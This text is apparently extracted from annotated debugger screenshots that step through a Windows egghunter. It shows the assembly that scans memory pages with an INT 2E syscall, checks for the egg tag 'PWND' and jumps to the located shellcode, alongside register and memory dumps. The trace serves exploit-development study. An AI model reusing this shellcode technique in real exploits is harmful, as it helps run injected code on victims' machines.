 66:81CA FF0F OR DX,0FFF
004113C3 42 INC EDX
004113C4 52 PUSH EDX
004113C5 6A 43 PUSH 43
004113C7 58 POP EAX
004113C8 CD 2E INT 2E
004113CA 3C 05 CMP AL,5
004113CC 5A POP EDX
004113CD ^74 EF JE SHORT egghunte.004113BE
004113CF B8 50574E44 MOV EAX,444E5750
004113D4 8BFA MOV EDI,EDX
004113D6 AF SCAS DWORD PTR ES:[EDI]
004113D7 ^75 EA JNZ SHORT egghunte.004113C3
004113D9 AF SCAS DWORD PTR ES:[EDI]
004113DA ^75 E7 JNZ SHORT egghunte.004113C3
004113DC FFE7 JMP EDI
Stack [0012FCC0]=00001000
EDX=FFFFFFFF
egghunter.c:24. pop edx //res
Registers (FPU) <
EAX C0000005
ECX 00000101
EDX FFFFFFFF
EBX 7FFDD000
ESP 0012FCC0
EBP 0012FD90
ESI 00415838 egghunte.00415838
EDI 0012FD90
EIP 004113CC egghunte.004113CC
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDF000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_PROC_NOT_FOUND (0000007F)
issue interrupt for syscall and
check al register for resulting
access violation
Address Hex dump ASCII
00417000 A7 8E 98 BB 58 71 67 44
00417008 01 00 00 00 01 00 00 00
00417010 01 00 00 00 01 00 00 00
0012FCC0 00001000
0012FCC4 0012FF60
0012FCC8 00415838 8XA. egghunte.00415838
0012FCCC 7FFDD000
66:81CA FF0F OR DX,0FFF
004113C3 INC EDX
004113C4 PUSH EDX
004113C5 6A PUSH 43
004113C7 58 POP EAX
004113C8 CD 2E INT 2E
004113CA 3C 05 CMP AL,5
004113CC 5A POP EDX
004113CD ^74 EF JE SHORT egghunte.004113BE
004113CF B8 50574E44 MOV EAX,444E5750
004113D4 8BFA MOV EDI,EDX
004113D6 AF SCAS DWORD PTR ES:[EDI]
004113D7 ^75 EA JNZ SHORT egghunte.004113C3
004113D9 AF SCAS DWORD PTR ES:[EDI]
004113DA ^75 E7 JNZ SHORT egghunte.004113C3
004113DC FFE7 JMP EDI
Jump is taken
004113BE=egghunte.004113BE
egghunter.c:27. jz loop_inc_page //if
Registers (FPU) < <
EAX C0000005
ECX 00000101
EDX 00001000
EBX 7FFDD000
ESP 0012FCC4
EBP 0012FD90
ESI 00415838 egghunte.00415838
EDI 0012FD90
EIP 004113CD egghunte.004113CD
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDF000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_PROC_NOT_FOUND (0000007F)
restore last address to edx;
access violation means jump
back to increment page loop
z flag set from
cmp instruction
Address Hex dump ASCII
00417000 A7 8E 98 BB 58 71 67 44
00417008 01 00 00 00 01 00 00 00
0012FCC4 0012FF60
0012FCC8 00415838 8XA. egghunte.00415838
0012FCCC 7FFDD000